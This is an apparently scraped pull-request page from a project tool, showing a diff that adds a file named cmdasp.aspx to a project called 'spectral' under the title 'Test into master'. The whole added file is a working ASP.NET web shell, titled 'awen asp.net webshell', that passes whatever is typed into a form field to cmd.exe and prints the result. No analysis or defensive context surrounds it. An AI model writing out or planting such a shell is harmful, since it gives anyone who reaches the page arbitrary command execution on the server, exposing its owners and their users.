 This project
Search
ADD A SEARCH FILTER
Assigned To
Created By
State
Work Item Type
6 COMPLETED Added file cmdasp.aspx
Nathalie Henley Test into master
Overview Files Updates Commits
All updates Active (0)
Find a file or folder
spectral
cmdasp.aspx [+]
cmdasp.aspx +39
/cmdasp.aspx
1 + <%@ Page Language="C#" Debug="true" Trace="false" %>
2 + <%@ Import Namespace="System.Diagnostics" %>
3 + <%@ Import Namespace="System.IO" %>
4 + <script Language="c#" runat="server">
5 + void Page_Load(object sender, EventArgs e)
6 + {
7 + }
8 + string ExcuteCmd(string arg)
9 + {
10 + ProcessStartInfo psi = new ProcessStartInfo();
11 + psi.FileName = "cmd.exe";
12 + psi.Arguments = "/c "+arg;
13 + psi.RedirectStandardOutput = true;
14 + psi.UseShellExecute = false;
15 + Process p = Process.Start(psi);
16 + StreamReader stmrdr = p.StandardOutput;
17 + string s = stmrdr.ReadToEnd();
18 + stmrdr.Close();
19 + return s;
20 + }
21 + void cmdExe_Click(object sender, System.EventArgs e)
22 + {
23 + Response.Write("<pre>");
24 + Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
25 + Response.Write("</pre>");
26 + }
27 + </script>
28 + <HTML>
29 + <HEAD>
30 + <title>awen asp.net webshell</title>
31 + </HEAD>
32 + <body >
33 + <form id="cmd" method="post" runat="server">
34 + <asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
35 + <asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
36 + <asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
37 + </form>
38 + </body>
39 + </HTML>